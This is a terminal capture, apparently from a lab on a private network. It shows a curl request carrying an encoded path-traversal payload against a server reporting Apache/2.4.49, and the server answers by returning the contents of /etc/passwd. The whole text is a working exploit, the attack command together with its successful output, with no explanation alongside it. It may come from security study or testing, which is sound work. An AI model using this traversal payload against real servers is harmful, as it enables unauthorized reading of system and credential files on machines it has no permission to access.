 alexa@LAPTOP-71TKUMQ6:~$ curl -v "http://192.168.187.138/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd"
*   Trying 192.168.187.138:80...
* Connected to 192.168.187.138 (192.168.187.138) port 80
> GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd HTTP/1.1
> Host: 192.168.187.138
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sat, 28 Jun 2025 04:42:27 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Fri, 23 May 2025 16:12:50 GMT
< ETag: "5ab-635cfdeae01c0"
< Accept-Ranges: bytes
< Content-Length: 1451
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin